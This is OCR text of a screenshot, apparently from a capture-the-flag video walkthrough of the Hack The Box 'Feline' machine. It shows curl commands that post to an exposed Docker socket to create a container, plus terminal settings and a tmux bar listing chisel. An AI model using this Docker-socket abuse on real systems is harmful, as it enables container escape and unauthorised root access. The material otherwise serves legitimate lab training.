 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms]
Thu Feb 18
15:03
root@gibson
File Edit View Search Terminal Help
root@2d24bf61767c:~# curl -X POST -H "Content-Type: application/json" --un
ix-socket /var/run/docker.sock http://localhost/containers/
{"message":"page not found"}
root@2d24bf61767c:~# curl -X POST -H "Content-Type: application/json" -d @
create.json --unix-socket /var/run/docker.sock http://localhost/containers
/create
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ vi ^C
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ vi create.json
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ stty -a
speed 38400 baud; rows 34; columns 61; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D;
eol = <undef>; eol2 = <undef>; swtch = <undef>; start = ^Q;
stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V;
discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal
-crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr
icrnl ixon -ixoff -iuclc -ixany -imaxbel -iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr
0
tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase
-tostop -echoprt echoctl echoke -flusho -extproc
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$
[0] 0:openvpn 1:bash 2:./chisel- 3:script* "parrot" 15:03 18-Feb-21